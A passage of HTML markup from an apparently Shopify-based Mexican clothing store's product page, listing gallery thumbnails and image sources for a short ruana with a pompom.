          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20273398906938"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-11
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/THDT1350.jpg?v=1674163881&amp;width=416 416w" width="416" height="478" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20273397923898"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 12 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-12
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/DEHA4989.jpg?v=1674163881&amp;width=416 416w" width="416" height="326" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20311714660410"
              data-media-position="13"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 13 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-13
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/HXHY8432.jpg?v=1674163881&amp;width=416 416w" width="416" height="776" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20311714824250"
              data-media-position="14"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 14 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-14
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/FODU3862.jpg?v=1674163881&amp;width=416 416w" width="416" height="740" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20311715512378"
              data-media-position="15"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 15 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-15
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/EXCU1379.jpg?v=1674163881&amp;width=416 416w" width="416" height="750" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20311715643450"
              data-media-position="16"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 16 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-16
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/GILM3180.jpg?v=1674163881&amp;width=416 416w" width="416" height="728" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20311715250234"
              data-media-position="17"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 17 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-17
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/JEIU4974.jpg?v=1674163881&amp;width=416 416w" width="416" height="740" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20311715414074"
              data-media-position="18"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 18 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-18
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/VUOX5050.jpg?v=1674163881&amp;width=416 416w" width="416" height="740" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20363320721466"
              data-media-position="19"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 19 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-19
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/ruanacielo_3.jpg?v=1674163881&amp;width=416 416w" width="416" height="340" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20363320754234"
              data-media-position="20"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 20 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-20
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/ruanacielo_4.jpg?v=1674163881&amp;width=416 416w" width="416" height="519" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20363320787002"
              data-media-position="21"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 21 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-21
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/ruanacielo_5.jpg?v=1674163881&amp;width=416 416w" width="416" height="493" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20363323506746"
              data-media-position="22"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 22 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-22
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/ruananaranja.jpg?v=1674163881&amp;width=416 416w" width="416" height="356" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20363323867194"
              data-media-position="23"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 23 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-23
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/ruananaranja_2.jpg?v=1674163881&amp;width=416 416w" width="416" height="689" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20562987778106"
              data-media-position="24"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 24 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-24
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/R4.jpg?v=1674163881&amp;width=416 416w" width="416" height="691" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20612221370426"
              data-media-position="25"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 25 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-25
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/RU1.jpg?v=1674163881&amp;width=416 416w" width="416" height="541" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-25
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-26"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20612221403194"
              data-media-position="26"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 26 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-26
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/RU2.jpg?v=1674163881&amp;width=416 416w" width="416" height="766" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-26
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-27"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20612221534266"
              data-media-position="27"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 27 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-27
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/RU6.jpg?v=1674163881&amp;width=416 416w" width="416" height="455" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-27
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-28"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20612221599802"
              data-media-position="28"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 28 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-28
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/RU8.jpg?v=1674163881&amp;width=416 416w" width="416" height="730" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-28
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-29"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20652200034362"
              data-media-position="29"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 29 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-29
"
              >
                <img src="//mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=416" alt="Ruana Corta Zaac Con Pompón" srcset="//mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=54 54w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=74 74w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=104 104w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=162 162w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=208 208w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=324 324w, //mongo.com.mx/cdn/shop/products/zaa1.jpg?v=1674163881&amp;width=416 416w" width="416" height="491" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15515599831098__main-29
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15515599831098__main-30"
              class="thumbnail-list__item slider__slide"
              data-target="template--15515599831098__main-20879164899386"
              data-media-position="30"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 30 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--15515599831098__main"
                aria-describedby="Thumbnail-template--15515599831098__main-30
"
              >
